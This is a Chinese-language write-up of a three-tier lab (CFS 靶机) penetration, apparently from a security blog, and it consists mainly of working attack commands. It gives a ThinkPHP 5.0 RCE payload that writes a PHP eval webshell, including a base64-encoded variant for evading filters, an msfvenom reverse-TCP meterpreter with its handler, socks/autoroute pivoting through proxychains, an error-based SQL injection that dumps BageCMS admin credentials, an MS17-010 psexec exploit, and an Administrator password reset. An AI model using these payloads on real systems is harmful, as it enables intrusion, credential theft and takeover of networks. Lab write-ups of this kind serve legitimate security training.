

渗透测试——CFS三层靶机渗透

nmap -T4 -O 192.168.1.107

http://192.168.1.107/public/



看到这个版本就会想起:ThinkPHP-V5.0-RCE-远程代码执行漏洞

看到这个版本就会想起:ThinkPHP-V5.0-RCE-远程代码执行漏洞

payload:

http://192.168.1.107/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

http://192.168.1.107/public/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20%E2%80%9C%3C?php%20@eval($_POST[%E2%80%98TeamsSix%E2%80%99]);?%3E%E2%80%9D%20%3E%20shell.php

index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo '$_POST['123456'])?>' > shell.php

http://192.168.1.107/public/shell.php

[scode type="yellow"]如果连接失败可能是存在过滤,可用base64进行编码

然后语句改为:echo "PD9waHAgQGV2YWwoJF9QT1NUWycxMjM0NTYnXSk/Pg==" | base64 -d > test1.php 即可

看下靶机一系统信息

uanme -a

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.107 LPORT=8848 -f elf > msf_shell.elf

ls

./

修改权限:

chmod 777 msf_shell.elf

运行

./msf_shell.elf

msfconsole



刚才我把生成木马的ip写错了应该是192.168.1.108

控制命令如下:

自己的kali ip和监听端口

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp

payload => linux/x86/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set LHOST 192.168.1.08

LHOST => 192.168.1.108

msf5 exploit(multi/handler) > set LPORT 4444

LPORT => 4444

msf5 exploit(multi/handler) > exploit



接着利用拿下的这个服务器打入内网:

1.获取内网网段地址:

run get_local_subnets



192.168.1.0/24是我们可访问的,我们需要添加一条道192.168.22.0/24的路由:

run autoroute -s 192.168.22.0/24

run autoroute -p



查看地址解析记录arp -a确定第二层目标为192.168.22.128

arp -a

使用background返回msf



搜索socks代理模块

search socks



use auxiliary/server/socks4a



show options

[scode type=“blue”]SRVHOST:监听的ip地址,默认为0.0.0.0,一般不需要更改。

SRVPORT:监听的端口,默认为1080,可自行修改

[/scode]

配置proxychains代理链

cat /etc/proxychains.conf

修改文件内容如下:

其实现在新版本默认就这样



0x02 靶机2

获取shell

端口扫描

此处扫描不能使用nmap默认的扫描方式,不能使用-A-T4参数

命令

proxychains nmap -Pn -sT 192.168.22.128

-Pn跳过主机发现阶段,把每个都IP当成存活主机。

-sn只进行主机发现,不进行端口扫描。

在这里先不急配置下环境2

其过程和1类似不懂的看上篇博客

这里我登录不上换个方式ssh

proxychains ssh [email protected]

http://192.168.22.128/robots.txt



proxychains dirb http://192.168.22.128

访问:

http://192.168.22.128/index.php?r=admini

跳转到:

http://192.168.22.128/index.php?r=admini/public/login

弱口令进不去,看下源代码

发现了版本号有sql注入

手工注入

先确定数据库

http://192.168.22.128/index.php?r=vul&keyword=1%27%20and%20updatexml(1,concat(0x7e,%20database(),0x7e),1)--+

http://192.168.22.22/index.php?r=vul&keyword=1' and updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where table_schema='bagecms'),1,32),0x7e),1)--+

http://192.168.22.128/index.php?r=vul&keyword=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='bagecms' limit 0,1),0x7e),1)--+

http://192.168.22.128/index.php?r=vul&keyword=1' and updatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where table_schema='bagecms' and table_name='bage_admin'),1,32),0x7e),1)--+

http://192.168.22.128/index.php?r=vul&keyword=1' and updatexml(1,concat(0x7e,substr((select concat(username,0x7e,password) from bagecms.bage_admin),1,31),0x7e),1)--+

MD5去解码 也就是撞库

https://www.cmd5.com/

123qwe

我在这没解开自己去拿个自己去撞

现在登陆吧

http://192.168.22.128/index.php?r=admini/default/index

phpinfo()

http://192.168.22.128/index.php?r=tag

<?php @eval($_POST['123456'])?>

现在用个代理工具

到了这里因为是三层代理所以网络很不稳定

按照道理来讲

arp -a是可以看到三层目标的就和二层的方法一样亲测多次偶尔一两次成功所以很难成功

端口扫描

proxychains nmap -Pn -sT 192.168.33.33

目标开放了3389、445确认目标为windows,445可尝试看下是否存在EternalBlue(永恒之蓝)漏洞。



进入msf搜索ms17-010相关模块:

先使用辅助探测模块auxiliary/scanner/smb/smb_ms17_010查看下该机器是否存在该漏洞

msf5 exploit(multi/handler) > use auxiliary/scanner/smb/smb_ms17_010

msf5 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.33.33

RHOSTS => 192.168.33.33

msf5 auxiliary(scanner/smb/smb_ms17_010) > run

结果表明该靶机很可能存在该漏洞。

下面开始利用:

利用模块存在两个:

exploit/windows/smb/ms17_010_eternalblue

exploit/windows/smb/ms17_010_psexec

[scode type=“green”]ms17_010_psexec是相对新一点的模块

一般首先使用ms17_010_psexec进行利用,若利用失败出现LoginError那么表示该机器可能需要指定SMBUser和SMBPass这时可尝试使用原始模块:ms17_010_eternalblue,但是某些版本还是可能会出现现要求指定SMBUser及SMBPass

[/scode]

msf5 exploit(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_psexec

msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.33.33

msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp

msf5 exploit(windows/smb/ms17_010_psexec) > exploit

meterpreter > shell

C:\Windows\system32>whoami

C:\Windows\system32>net user

C:\Windows\system32>net user Administrator 123456

SocksCap附加进程:mstsc.exe启动远程桌面进行远程登录:





0x04 FLAG位置

靶机1

1、 根目录下

https://assets-1252108786.cos.ap-chengdu.myqcloud.com/usr/uploads/2020/01/1579334733.png

3、robots.txt文件中

靶机2

1、Web管理后台

2、网站目录下

4、passwd文件中

5、crontab文件中

6、错误日志文件中

![]()

靶机3

1、桌面

2、C:\Windows\System32\config\目录下

3、任务计划里

4、注册编辑器里